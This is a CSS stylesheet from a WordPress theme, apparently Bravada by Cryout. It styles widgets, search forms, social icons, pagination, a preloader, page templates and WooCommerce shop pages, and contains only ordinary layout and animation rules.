.widget_cryout_contact address > span i {
	float: left;
	display: inline-block;
	width: 2.2em;
	height: 2.2em;
	font-size: 1em;
	text-align: center;
	-webkit-transition: .2s ease all;
	transition: .2s ease all;
}

.widget_cryout_contact address > span i + strong {
	display: none;
}

.cryout-contact-right {
	display: block;
	overflow: hidden;
	-webkit-transition: .2s ease all;
	transition: .2s ease all;
}

/* ## Cryout Socials */
.widget-socials {}

/* ## Cryout Portfolio */
.widget-portfolio {
	overflow: hidden;
}

.widget-portfolio-item {
	position: relative;
	top: 0;
	float: left;
	display: inline-block;
	overflow: hidden;
	margin-bottom: 2%;
	margin-right: 2%;
	border: 5px solid rgba(255,255,255,.1);
}

.portfolio-columns-1 .widget-portfolio-item {
	 float: none;
	 clear: both;
	 width: 100%;
}

.portfolio-columns-2 .widget-portfolio-item {
	width: 48%;
}

.portfolio-columns-3 .widget-portfolio-item {
	width: 31.333%;
}

.portfolio-columns-4 .widget-portfolio-item {
	width: 23%;
}

.portfolio-columns-5 .widget-portfolio-item {
	width: 18%;
}

.portfolio-columns-6 .widget-portfolio-item {
	width: 14.666%;
}

.portfolio-columns-7 .widget-portfolio-item {
	width: 12.285%;
}

.portfolio-columns-8 .widget-portfolio-item {
	width: 10.5%;
}

.portfolio-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
}

.widget-portfolio-item:hover .portfolio-overlay {
	opacity: 1;
}

.portfolio-title {
	position: absolute;
	z-index: 3;
	bottom: -20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	width: 100%;
	height: auto;
	padding: 7px 5px;
	text-align: center;
	font-size: .8em;
	font-weight: 400;
	line-height: 1.3;
	color: inherit;
	opacity: 0;
	background: #FFF;
	word-break: break-all;
	-webkit-transition: .3s all ease;
	transition: .3s all ease;
}

.widget-portfolio-item:hover .portfolio-title {
	opacity: 1;
	bottom: 0;
}
.portfolio-columns-4 .portfolio-title,
.portfolio-columns-5 .portfolio-title,
.portfolio-columns-6 .portfolio-title,
.portfolio-columns-7 .portfolio-title,
.portfolio-columns-8 .portfolio-title {
	display: none;
}

.portfolio-image {
	display: block;
	overflow: hidden;
}

.portfolio-image > img {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: .8;
	-webkit-transition: .5s ease all;
	transition: .5s ease all;
}

.widget-portfolio-item:hover .portfolio-image > img {
	opacity: 1;
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}

/* Cryout GetInTouch */
.widget_cryout_getintouch > div {
	line-height: 1.5;
}

.widget_cryout_getintouch > div i.icon {
	float: left;
	margin-right: 10px;
	opacity: 0.5;
}

.widget_cryout_getintouch > div > span > em {
	overflow: hidden;
}

.widget_cryout_getintouch .cryoutgetintouch-email a {
	color: inherit;
}

.widget_cryout_getintouch .cryoutgetintouch-items > span {
	display: block;
	margin: 10px 0;
	font-size: 1em;
}

.cryoutgetintouch-extra.cryout-getintouch-right {
	font-weight: bold;
}


/*--------------------------------------------------------------
	# SEARCHFORM
--------------------------------------------------------------*/

.searchform {
	position: relative;
	display: inline-block;
	/*overflow: hidden;*/
	width: 100%;
	height: auto;
	box-shadow: 0 10px 20px rgba(0,0,0,.05);
	-webkit-transition: .25s all ease-in-out;
	transition: .25s all ease-in-out;
}

.searchform:hover {
	box-shadow: 0 10px 20px rgba(0,0,0,.1);
}

.searchform .searchsubmit {
	position: absolute;
	bottom: .7em;
	right: .7em;
	z-index: 8;
	display: block;
	height: 2.6em;
	width: 2.6em;
	vertical-align: middle;
	border: 0;
	border-radius: 0;
	padding: 0;
	font-size: 1em;
	background: transparent;
	cursor: pointer;
	-webkit-transition: .25s all ease-in-out;
	transition: .25s all ease-in-out;
}


.searchform:hover input[type="search"],
.searchform input[type="search"]:focus {
	outline: none;
}

.no-results .content-search {
	padding: 0;
}

/* ## SIDEBAR SEARCH */
.searchform input[type="search"] {
	position: relative;
	z-index: 7;
	float: left;
	display: block;
	height: 4em;
	width: 100%;
	border-radius: 0;
	padding: 0 3.5em 0 1.5em;
	font-size: 1em;
	-webkit-transition: .2s all ease-out;
	transition: .2s all ease-out;
}

.searchform .searchsubmit i {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	height: 1em;
	line-height: 1;
	text-align: center;
	display: inline-block;
	-webkit-transition: .4s all ease-out;
	transition: .4s all ease-out;
}

.searchform .searchsubmit i + i {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	opacity: 0;
	-webkit-transform: translateY(-20px) scale(0.25);
	transform: translateY(-20px) scale(0.25);
}

.searchform:hover .searchsubmit i {
	opacity: 0;
	-webkit-transform: translateY(20px) scale(0.25);
	transform: translateY(20px) scale(0.25);
}

.searchform:hover .searchsubmit i + i {
	opacity: 1;
	-webkit-transform: translateY(0) scale(1);
	transform: translateY(0) scale(1);
}

.searchform .searchsubmit i::before {
	font-size: .9em;
}

/* ## MAIN MENU SEARCHFORM */
#access > div > ul > li.menu-search-animated {
	text-align: center;
}

#access .menu-search-animated {
	padding: 0 .3em;
}

#access .menu-search-animated .searchform {
	position: fixed;
	z-index: 1000;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	width: 100%;
	height: 100%;
	margin: auto;
	border: 0;
	background: rgba(0,0,0,.8) !important;
}

#access .menu-search-animated .searchsubmit {
	display: none;
}

#access .menu-search-animated .s {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	max-width: 860px;
	height: 3.5em;
	margin: auto;
	border: 0;
	border-radius: 100px;
	font-size: 1.5em;
	line-height: 2;
	font-weight: 400;
	text-align: center;
	background: #FFF;
	color: #555;
	box-shadow: 0 0 15px 15px rgba(0,0,0,.25);
	opacity: 0;
	-webkit-transform: translateY(150px);
	transform: translateY(150px);
	-webkit-transition: .25s ease-in-out all;
	transition: .25s ease-in-out all;
}

#access .menu-search-animated .s.is-active {
	opacity: 1;
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

#access .menu-search-animated .s:focus {
	/* background: transparent; */
}

#access .menu-main-search i.icon-search {
	display: inline-block;
	padding-right: .5em;
	padding-left: .5em;
}

#access .menu-main-search > a {
	padding-left: 0;
	padding-right: 0;
}

#access i.icon-search {
	cursor: pointer;
}

#access i.icon-search::before {
	display: block;
	font-style:	normal;
	font-size: 1em;
}

#access li.menu-main-search {
	position: static;
	padding: 0 .4em;
}

.menu-main-search .icon-cancel {
	position: absolute;
	z-index: 1000;
	top: 0;
	right: 3em;
	display: none;
	font-size: 1.2em;
	cursor: pointer;
	opacity: 0;
}

/* ## FOOTER MENU SEARCHFORM */
li.menu-footer-search {
	max-width: 12em;
}

li.menu-footer-search .searchform input[type="search"] {
	height: 3.2em;
}

li.menu-footer-search .searchsubmit {
	width: 2.2em;
	height: 2.2em;
	bottom: 0.55em;
	right: 0.55em;
}

.widget_rss a.rsswidget {}
.widget_rss a.rsswidget:hover {}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* ## MOBILE NAV SEARCH */
#mobile-nav .searchform input[type="search"] {
	height: 1.2em;
	border: 0;
	border-bottom: 2px solid;
	border-radius: 0;
	padding: 0 0 0.4em 1.2em;
	font-size: 2.5em;
	line-height: 1.2;
	color: inherit;
	background: transparent;
}

#mobile-nav .searchform input[type="search"]::placeholder {
	color: inherit;
	opacity: 1;
}

nav#mobile-menu #mobile-nav .menu-main-search .searchsubmit  {
	position: absolute;
	right: auto;
	left: 0;
	bottom: 0;
	font-size: 2em;
	height: 2em;
	width: 1.4em;
	padding: 0;
	background: transparent;
	cursor: pointer;
	z-index: 9;
}

/*--------------------------------------------------------------
	# SOCIALS
--------------------------------------------------------------*/

/* ## GENERAL */
.socials {
	position: relative;
}

.socials a {
	position: relative;
	z-index: 99;
	float: left;
	display: block;
	width: 2.6em;
	height: 2.6em;
	margin-right: 1em;
	border-radius: 100px;
	font-size: 1.1em;
	line-height: 2.6em;
	text-align: center;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.socials a:last-child {
	margin-right: 0;
}

.socials a::before,
.socials a::after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	opacity: 1;
	-webkit-transform: scale(1);
	        transform: scale(1);
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.socials a::after {
	opacity: 0;
	-webkit-transform: translateY(-20px) scale(0.5);
	        transform: translateY(-20px) scale(0.5);
}

.socials a:hover::before {
	opacity: 0;
	-webkit-transform: translateY(20px) scale(0.5);
	        transform: translateY(20px) scale(0.5);
}

.socials a:hover::after {
	opacity: 1;
	-webkit-transform: translateY(0px) scale(1);
	        transform: translateY(0px) scale(1);
}

.socials a span {
	display: none;
}

/* ## HEADER SOCIALS */
.side-section-element.widget_cryout_socials {
	position: relative;
	overflow: hidden;
	display: table;
	margin: 1em auto 0;
	font-size: 1em;
	line-height: 1;
}

.side-section-element.widget_cryout_socials a {
	position: relative;
	opacity: 0;
	font-size: 1.5em;
	-webkit-transform: translateX(-30px);
	transform: translateX(-30px);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

nav#mobile-menu.burgermenu-active .side-section-element.widget_cryout_socials a {
	opacity: 1;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

/* ## SIDEBAR SOCIALS */
.sidey .socials {
	display: table;
	float: none;
	overflow: hidden;
	margin: 0 auto 2em;
}

/* ## FOOTER SOCIALS */
#sfooter {
	float: right;
	clear: right;
	display: block;
	margin: .5em auto;
}

#sfooter.socials,
.widget_cryout_socials .socials {
	font-size: .8333em;
}

/*--------------------------------------------------------------
	# MISCELLANEOUS
--------------------------------------------------------------*/

/* ## BACK TO TOP */
#footer #toTop {
	position: fixed;
	z-index: 250;
	right: 2em;
	bottom: 2em;
	width: 2em;
	height: 2em;
	display: block;
	overflow: hidden;
	padding: 0.9em;
	font-size: 26px;
	opacity: 0;
	cursor: pointer;
	line-height: 2;
	background: #FFF;
	box-shadow: 0 10px 20px rgba(0,0,0,.15);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

#footer #toTop.toTop-show {
	opacity: 1;
}

#toTop i {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	text-align: center;
}

#toTop .icon-back2top::before,
.icon-back2top::after {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	font-style: normal;
	font-family: iconmeta;
	-webkit-transform: translateY(0) scale(1);
	transform: translateY(0) scale(1);
	-webkit-transition: all .4s ease-out;
	transition: all .4s ease-out;
}

#toTop .icon-back2top::before {
	opacity: 0;
	-webkit-transform: translateY(20px) scale(0.25);
	transform: translateY(20px) scale(0.25);
}

#toTop:hover .icon-back2top::before {
	opacity: 1;
	-webkit-transform: translateY(0) scale(1);
	transform: translateY(0) scale(1);
}

#toTop .icon-back2top::after {
	-webkit-transform: translateY(0) scale(1);
	transform: translateY(0) scale(1);
}

#toTop:hover .icon-back2top::after {
	opacity: 0;
	-webkit-transform: translateY(-20px) scale(0.25);
	transform: translateY(-20px) scale(0.25);
}

.bravada-totop-fixed #footer #toTop {
	position: absolute;
	top: 0;
	right: 0;
	bottom: auto;
	left: 0;
	margin: auto;
	border: 0;
	box-shadow: none;
}

.bravada-totop-disabled #footer #toTop {
	display: none;
}

/* ## CUSTOM IMAGE BORDER */
.bravada-image-none .entry-content img[class*='align'],
.bravada-image-none .entry-summary img[class*='align'] {}

.bravada-image-one .entry-content img[class*='align'],
.bravada-image-one .entry-summary img[class*='align'] {
	border-bottom: 5px solid transparent;
	padding-bottom: 5px;
}
.bravada-image-two .entry-content img[class*='align'],
.bravada-image-two .entry-summary img[class*='align'] {
	border: 7px solid transparent;
}
.bravada-image-three .entry-content img[class*='align'],
.bravada-image-three .entry-summary img[class*='align'] {
	border: 1px solid #222;
	padding: 0;
	box-shadow: 0 0 15px #ccc;
}
.bravada-image-four .entry-content img[class*='align'],
.bravada-image-four .entry-summary img[class*='align'] {
	padding: .7em;
	border: 1px solid #DDD;
	box-shadow: 0 0 2px #CCC;
}

.bravada-image-five .entry-content img[class*='align'],
.bravada-image-five .entry-summary img[class*='align'] {
	border-top: .5em solid transparent;
	border-bottom: .5em solid transparent;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

/* ## CUSTOM CAPTION LOOK */
.bravada-caption-zero .main .wp-caption .wp-caption-text {}

.bravada-caption-one .main .wp-caption .wp-caption-text {
	border-bottom: 2px solid transparent;
}

.bravada-caption-two .main .wp-caption .wp-caption-text {
	margin-top: 3px;
}

/* ## BREADCRUMBS */
#breadcrumbs-container {
	position: absolute;
	left: 4em;
	z-index: 9;
	float: none;
	display: block;
	overflow: hidden;
	width: 100%;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}

#breadcrumbs-container-inside {
	overflow: hidden;
}

#breadcrumbs {
	display: block;
	width: 100%;
	padding: .5em 2.5em;
	font-size: .9em;
}

.bravada-boxed-layout #breadcrumbs {
	padding-left: 0;
	padding-right: 0;
}

#breadcrumbs-container #breadcrumbs-nav {
	padding-top: 0;
	padding-bottom: 0;
}

#breadcrumbs-container #breadcrumbs-nav a:hover {
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

#breadcrumbs-container #breadcrumbs-nav a:hover {
	opacity: 0.75;
}

.icon-bread-home::before {
	margin-right: .3em;
	font-size: .9em;
	cursor: pointer;
}

#breadcrumbs-nav .icon-bread-arrow {
	position: relative;
	top: -1px;
	display: inline-block;
	padding: 0 .1em;
	vertical-align: middle;
	display: none;
}

@media (max-width: 800px) {
	#header-page-title #breadcrumbs-nav .current {
		display: none;
	}
}

/* ## PAGINATION */
.pagination {
	float: none;
	clear: both;
	display: table;
	margin: 2.5em auto;
	padding: .25em 1em;
	text-align: center;
}

.pagination span,
.pagination a {
	position: relative;
	float: left;
	display: block;
	-webkit-box-sizing: content-box;
	        box-sizing: content-box;
	height: 2.5em;
	width: 2.5em;
	margin-right: 15px;
	font-size: 1em;
	line-height: 2.5;
	text-align: center;
	text-decoration: none;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.pagination .dots {
	width: 3em;
	border: 0;
	background: none;
}

/* ## CONTINUE READING */
a.continue-reading-link {
	position: relative;
	float: left;
	display: block;
	overflow: hidden;
	padding: 3px 16px 3px 25px;
	border: 2px solid;
	font-size: .9em;
	line-height: 2;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

a.continue-reading-link:hover {
	padding-right: 14px;
	padding-left: 17px;
}

/* edge needs special treatment since it can't handle :focus-within */
a.continue-reading-link:focus-within {
	padding-right: 14px;
	padding-left: 17px;
}

.continue-reading-link span {
	position: relative;
	z-index: 5;
	font-weight: bold;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

i.icon-continue-reading {
	position: relative;
	top: 1px;
	margin-left: -10px;
	padding-left: 5px;
	opacity: 0;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.continue-reading-link:hover i.icon-continue-reading {
	margin-left: 0;
	opacity: 1;
}

/* edge needs special treatment since it can't handle :focus-within */
.continue-reading-link:focus-within i.icon-continue-reading {
	margin-left: 0;
	opacity: 1;
}

/* ## BLOCKQUOTES */
.entry-content blockquote {
	position: relative;
	float: none;
	clear: both;
	display: table;
	width: auto;
	margin: 2em auto 0;
	padding: 2em;
	font-style: italic;
	font-weight: 400;
}

.entry-content blockquote::before {
	position: absolute;
	z-index: 0;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	font-size: 2.5em;
	text-align: center;
	font-family: 'iconmeta';
	-webkit-transform: translateY(-50%) rotate(180deg);
	transform: translateY(-50%) rotate(180deg);
}

.main blockquote p {
	margin-bottom: 0;
}

/* ## PRELOADER */
.cryout-preloader {
	position: fixed;
	z-index: 99999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: auto;
	background: #FFF;
	-webkit-animation: preloader-hide 6s 1s ease-out forwards;
	animation: preloader-hide 6s 1s ease-out forwards;
}

@-webkit-keyframes preloader-hide {
	100% {
		visibility: hidden;
		opacity: 0;
		z-index: -1;
	}
}

@keyframes preloader-hide {
	100% {
		visibility: hidden;
		opacity: 0;
		z-index: -1;
	}
}

.cryout-preloader-inside {
	display: block;
	position: relative;
	width: 50px;
	height: 50px;
}

.cryout-preloader-inside .bounce1,
.cryout-preloader-inside .bounce2 {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 50%;
	-webkit-animation: preloader-spin 1.4s ease-in-out infinite;
	animation: preloader-spin 1.4s ease-in-out infinite;
}

.cryout-preloader-inside .bounce2 {
	-webkit-animation-delay: -.7s;
    animation-delay: -.7s;
}

@-webkit-keyframes preloader-spin {
    0%   {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
		opacity: 0;
    }
}

@keyframes preloader-spin {
    0%   {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
		opacity: 0;
    }
}

/*--------------------------------------------------------------
	# TEMPLATES
--------------------------------------------------------------*/

/* Template Contact */
.template-content {
	margin: 20px 0 50px;
	/* border-top: 1px solid rgba(0,0,0,.1); */
	border-bottom: 1px solid rgba(0,0,0,.1);
	padding: 30px 0;
}

.template-contact .template-left-col,
.template-contact .template-right-col {
	float: left;
	display: inline-block;
	/*width: 47%;*/
}

.template-contact .template-middle {
	display: block;
	overflow: hidden;
	margin: 50px auto;
}

.template-contact .template-left-col {
	/*margin-right: 6%;*/
}

.template-right-col-inside {
	/*padding: 40px;
	background: rgba(0,0,0,.05);*/
}

.template-right-col-inside > img {
	margin-bottom: 1em;
}

.template-contact .template-right-col-inside address {
	padding-left: 0;
}

.template-contact address > span {
	float: none;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 10px 0;
}

.template-contact address > span i {
	float: left;
	display: inline-block;
	min-width: 150px;
	margin-right: 10px;
	padding-left: 1px;
	font-size: 1em;
}

.template-contact address .address-block {
	display: block;
	overflow: hidden;
}

.template-contact .template-map-col {
	margin-bottom: 50px;
}

.template-about .template-image {
	margin-bottom: 50px;
}

.template-about .template-content {
	margin-bottom: 70px;
}

.template-about .template-team {
	margin-top: 50px;
}

.page-template-template-fullwidth #container.one-column.template-full-width {
	max-width: none;
	width: 100%;
	margin-left: 0;
	margin-right: 0;
}

.page-template-template-fullwidth #container.one-column.template-full-width article.hentry .article-inner {
	padding-left: 0;
	padding-right: 0;
}


/*--------------------------------------------------------------
	# PORTFOLIO
--------------------------------------------------------------*/

/* Portfolio shortcode only */
.single article.jetpack-portfolio .entry-meta {
	margin-top: 0;
	padding: 1em 3em;
}

.single article.jetpack-portfolio .entry-meta-container {
	position: absolute;
	bottom: 2em;
	left: 0;
	right: 0;
	display: table;
	width: 100%;
	margin: 0 auto;
	background: rgba(0,0,0,.5);
}

@media ( max-width: 800px ) {
	.single article.jetpack-portfolio .entry-meta-container {
		width: 90%;
	}
}

.single article.jetpack-portfolio .entry-meta > span {
	display: block;
	font-size: 1em;
	line-height: 2;
	font-weight: 400;
	color: #DDD;
}

.single.single-jetpack-portfolio .main .article-inner > header {
	margin-bottom: 1em;
}

article.jetpack-portfolio .portfolio-featured-single {
	position: relative;
	margin-bottom: 2em;
}

article.jetpack-portfolio .portfolio-featured-single img {
	display: block;
	border-radius: 6px;
}

article.jetpack-portfolio header + .content-masonry {
	padding-top: 2.6em;
}

article.jetpack-portfolio header .entry-title + .taxonomy-description {
	margin-bottom: 0;
	padding-top: 1em;
}

.jetpack-portfolio-shortcode .portfolio-featured-image + .portfolio-entry-title {
	margin-top: 1em;
	margin-bottom: 0;
	font-size: 1em;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.jetpack-portfolio-shortcode .portfolio-entry-title a {
	display: block;
	padding: .4em 0;
	line-height: 1.3;
}

.jetpack-portfolio-shortcode .portfolio-entry-meta {
	line-height: 1.5;
}

.jetpack-portfolio-shortcode .portfolio-featured-image {
	position: relative;
	display: block;
	overflow: hidden;
}

.jetpack-portfolio-shortcode .portfolio-featured-image img {
	-webkit-transition: 1s ease all;
	transition: 1s ease all;
}

.jetpack-portfolio-shortcode .portfolio-entry:hover .portfolio-featured-image img {
	-webkit-filter: brightness(110%);
	filter: brightness(110%);
	-webkit-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
}

/*--------------------------------------------------------------
	# CONDITIONALS
--------------------------------------------------------------*/
.single-post.bravada-comhide-in-posts .nocomments {
	display: none;
}

.page.bravada-comhide-in-pages .nocomments {
	display: none;
}

.page.bravada-hide-page-title .entry-title,
.home.bravada-hide-page-title.page .entry-title {
	display: none;
}

.archive.bravada-hide-cat-title #header-page-title-inside .entry-title {
	display: none;
}

.bravada-metahide-mainmenu #site-header-main,
.bravada-metahide-breadcrumbs #breadcrumbs-container,
.bravada-metahide-title #header-page-title-inside .entry-title,
.bravada-metahide-title .article-inner .entry-title,
.bravada-metahide-colophon #colophon,
.bravada-metahide-footer #footer {
	display: none;
}

.bravada-metahide-headerimg #header-image-main-inside {
	background-image: none;
}

.bravada-metahide-contentbg:not(.blog):not(.page-template-template-blog):not(.archive):not(.search) #container:not(.bravada-landing-page) .main,
.bravada-metahide-contentbg article.hentry {
	background-color: transparent;
}

.bravada-metahide-headerimg.bravada-cropped-headerimage #masthead #header-image-main-inside {
	height: 0;
}

.bravada-metahide-mainmenu #header-image-main {
	margin-top: 0;
}

/*--------------------------------------------------------------
	# FIXES
-------------------------------------------------------------- */

/* ## Woocommerce */

/* .woocommerce.single #header-image-main,
.woocommerce-checkout #header-image-main,
.woocommerce-cart #header-image-main {
	display: none;
} */

.woocommerce.archive .page-title {
	display: none;
}

.single.woocommerce #header-page-title .entry-meta {
	display: none;
}

.woocommerce.archive article {
	padding-top: 4em;
}

.woocommerce .product .entry-summary {
	clear: none;
}

.woocommerce ul.products li.product h3 {
}

.woocommerce div.product form.cart table td {
	padding: 0;
}

.woocommerce-page #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding-top: .5em;
	padding-bottom: .5em;
	padding-left: 1.2em;
	padding-right: 1.2em;
	border-radius: 0;
	font-size: .9em;
	font-weight: bold;
 }

 .woocommerce-page #respond input#submit.alt,
 .woocommerce a.button.alt,
 .woocommerce-page button.button.alt,
 .woocommerce input.button.alt {
	 position: relative;
	 padding: 1em 1.2em;
	 outline: 2px solid;
	 background-color: transparent;
	 background-size: 400%;
	 background-position: 100% 50%;
	 -webkit-transition: background .75s ease-out;
	 transition: background .75s ease-out;
 }

 .woocommerce-page #respond input#submit.alt:hover,
 .woocommerce a.button.alt:hover,
 .woocommerce-page button.button.alt:hover,
 .woocommerce input.button.alt:hover {
	 background: transparent;
 	background-position: 50% 50%;
 }

 .woocommerce-page #respond input#submit.alt::after,
 .woocommerce a.button.alt::after,
 .woocommerce-page button.button.alt::after,
 .woocommerce input.button.alt::after {
 	content: "";
 	position: absolute;
 	left: 0;
 	top: 0;
 	width: 100%;
 	height: 100%;
 	outline: 2px solid;
 	-webkit-transition: .3s ease all;
 	transition: .3s ease all;
 }

 .woocommerce-page #respond input#submit.alt:hover::after,
 .woocommerce a.button.alt:hover::after,
 .woocommerce-page button.button.alt:hover::after,
 .woocommerce input.button.alt:hover::after {
 	opacity: 0;
 	-webkit-transform: scale(1.05, 1.25);
 	transform: scale(1.05, 1.25);
 }

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover {
	border-radius: 0;
	color: inherit;
	opacity: .5;
}

.woocommerce select {
	padding: 1rem;
}

/* Woocommerce Archive Pages */
@media (max-width: 480px) {
	.woocommerce ul.products[class*="columns-"] li.product,
	.woocommerce-page ul.products[class*="columns-"] li.product {
		width: 100%;
		float: none;
	}
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	text-align: center;
}

.woocommerce .products .star-rating {
	margin: 0 auto .5em;
	text-align: center;
}

.woocommerce ul.products li.product .price {
	font-size: 1em;
}

.woocommerce ul.products li.product .button {
	margin-top: .5em;
}

.woocommerce span.onsale {
	top: 0;
	left: 0;
	min-height: auto;
	padding: 0;
	border-radius: 0;
	background: #FFF;
	color: inherit;
}

.woocommerce ul.products li.product .onsale {
	top: 5px;
	right: 5px;
	min-height: auto;
	line-height: 1.8;
	margin: 0;
	border-radius: 0;
	background: rgba(255,255,255,.75);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.woocommerce div.product form.cart div.quantity {
	width: 20%;
	margin-right: 5%;
}

.woocommerce div.product form.cart .button {
	width: 75%;
	padding: 1rem;
	line-height: 1.8;
}

.woocommerce .quantity .qty {
	width: 100%;
	border: 0;
	border-radius: 0;
	padding: 1rem 1rem;
    font-size: 0.9em;
	text-align: left;
	line-height: 1.8;
}

.woocommerce-thumbnail-container {
	position: relative;
	overflow: hidden;
	/* border-radius: 5px; */
}

.woocommerce ul.products li.product .woocommerce-thumbnail-container a img {
	position: relative;
	margin: 0;
	top: 0;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.woocommerce ul.products li.product .woocommerce-thumbnail-container:hover a img {
	-webkit-transform: scale(1.1);
	        transform: scale(1.1);
	opacity: .8;
}

.woocommerce-thumbnail-container .woocommerce-buttons-container {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-75%);
	        transform: translateY(-75%);
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
	opacity: 0;
}

.woocommerce-thumbnail-container .woocommerce-buttons-container a {
	display: block;
	width: 80%;
	margin: 0 auto;
	font-size: .8em;
	/* border-radius: 100px; */
}

.woocommerce-thumbnail-container .woocommerce-buttons-container a.added_to_cart {
	margin-top: 5px;
	padding: 0.5em 0.25em;
	background: #FFF;
	font-weight: bold;
	text-transform: uppercase;
}

.woocommerce-thumbnail-container:hover .woocommerce-buttons-container {
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
			opacity: 1;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	font-weight: 400;
}

.woocommerce div.product .product_title {
	font-weight: 300;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	font-weight: 300;
	font-size: 1.618em;
}

.woocommerce div.product form.cart .variations td.label {
	display: inline-block;
	padding: 1rem 0;
	font-size: 0.8em;
	line-height: 1.8;
	text-decoration: underline;
	background: transparent;
	color: inherit;
}

.woocommerce div.product form.cart .variations td.value {
	background: transparent;
}

.woocommerce div.product form.cart {
	margin-top: 2em;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins {
	font-weight: 400;
}

.add_to_cart_button:not(.product_type_variable)::before,
/*.icon-basket::before,*/
.single-product div.product form.cart .button::before {
	content: "\e83b";
	position: relative;
	top: 0;
	display: inline-block;
	margin-right: 10px;
	font-family: "iconmeta";
	line-height: 1;
	font-weight: 400;
	font-style: normal;
}

input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
	opacity: 1;
}

.woocommerce nav.woocommerce-pagination {
	margin-bottom: 2em;
}

.woocommerce nav.woocommerce-pagination ul {
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
	margin-right: 1em;
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	border: 1px solid rgba(0,0,0,0.1);
	border-radius: 0;
	padding: 0.8em 1em;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.woocommerce nav.woocommerce-pagination .next.page-numbers,
.woocommerce nav.woocommerce-pagination .prev.page-numbers {
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
	background: transparent;
}

/* Woocommerce Single Product page */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: transparent;
	border-color: transparent;
	border-radius: 0;
	padding: 5px 1.2em;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

